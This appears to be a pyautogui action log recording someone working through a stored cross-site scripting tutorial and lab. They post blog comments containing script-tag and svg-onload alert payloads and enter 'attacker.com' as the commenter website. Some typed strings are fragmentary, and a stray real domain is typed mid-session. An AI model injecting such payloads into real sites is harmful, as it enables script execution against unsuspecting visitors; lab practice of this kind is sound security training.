
# - Switch to the Stored XSS article and highlight its definition, including 'untrusted source'
pyautogui.moveTo(128, 151); pyautogui.dragTo(480, 151)

pyautogui.moveTo(388, 185)

pyautogui.click(355, 20)

pyautogui.click(35, 265)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.moveTo(398, 227); pyautogui.dragTo(655, 227)

pyautogui.doubleClick(437, 258)

# - Highlight the example comment 'This post was extremely helpful' and its rendered paragraph
pyautogui.scroll(-3)

pyautogui.doubleClick(159, 176)

pyautogui.moveTo(213, 291); pyautogui.dragTo(467, 291)

pyautogui.moveTo(107, 429); pyautogui.dragTo(452, 429)

pyautogui.scroll(-3)

pyautogui.tripleClick(288, 318)

# - Scroll further and highlight the malicious script comment example
pyautogui.scroll(-3)

pyautogui.moveTo(230, 273)

pyautogui.scroll(3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.moveTo(73, 327); pyautogui.dragTo(515, 327)

# - Highlight the last line of the stored XSS definition in Notepad
pyautogui.click(395, 316)

pyautogui.moveTo(387, 316); pyautogui.dragTo(843, 316)

pyautogui.click(431, 378)

# - Scroll past the URL-encoded comment, highlighting the script example, down to the lab link
pyautogui.scroll(-3)

pyautogui.moveTo(403, 498)

pyautogui.moveTo(225, 330)

pyautogui.scroll(-3)

pyautogui.moveTo(160, 307); pyautogui.dragTo(845, 307)

pyautogui.scroll(-3)

# - Highlight the lab goal (alert when the post is viewed) and open the lab in a new tab
pyautogui.doubleClick(181, 151)

pyautogui.scroll(-3)

pyautogui.doubleClick(489, 254)

pyautogui.scroll(3)

pyautogui.doubleClick(618, 367)

pyautogui.moveTo(407, 401)

pyautogui.rightClick(147, 437)

pyautogui.click(266, 138)

# - Open the 'Watching Me, Watching You.' post and scroll to its comment form
pyautogui.scroll(3)

pyautogui.scroll(3)

pyautogui.click(206, 617)

pyautogui.click(206, 616)

pyautogui.scroll(-3)

pyautogui.write('test')

pyautogui.write('est@test.com')

pyautogui.write('https:/')

pyautogui.write('attacker.')

pyautogui.click(226, 604)

# - View the test comment's selection source, showing it stored as a plain paragraph
pyautogui.click(535, 300)

pyautogui.rightClick(210, 364)

pyautogui.click(236, 573)

pyautogui.doubleClick(520, 603)

# - Post an 'attacker' comment with the "><script>alert(xss);</script> payload and return to the post
pyautogui.write('"><script>')

pyautogui.write('b')

pyautogui.write('alert(xss);</script>')

pyautogui.write('attacker')

pyautogui.click(205, 518)

pyautogui.write('https://attacker.com')

pyautogui.click(226, 604)

pyautogui.click(738, 365)

# - View the attacker comment's source showing the unencoded script tag, then open a new tab
pyautogui.rightClick(167, 290)

pyautogui.click(227, 480)

pyautogui.click(290, 20)

pyautogui.click(736, 20)

# - Find the <svg/onload=alert('XSS')> payload in PayloadsAllTheThings' XSS Injection page, then return to the lab
pyautogui.write('partner.tiktokshop.com/')

pyautogui.scroll(-3)

pyautogui.click(124, 397)

pyautogui.scroll(-3)

pyautogui.doubleClick(390, 608)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.click(240, 20)

pyautogui.rightClick(265, 245)

pyautogui.click(314, 388)

pyautogui.scroll(-3)


pyautogui.write('https://attacker.com')

pyautogui.click(226, 604)

# - Note <svg/onload=alert('XSS')> in Notepad, search 'svg' in a new tab, and return to the lab
pyautogui.write("<svg/onload=alert('XSS')>")

pyautogui.doubleClick(176, 384)

pyautogui.click(736, 20)

pyautogui.write('svg+stands')

pyautogui.click(90, 20)

# - Return to the blog post, dismiss the 'XSS' alert, and scroll to the comments
pyautogui.click(737, 427)

pyautogui.moveTo(685, 433)

pyautogui.click(633, 412)

pyautogui.click(633, 412)

pyautogui.scroll(-3)
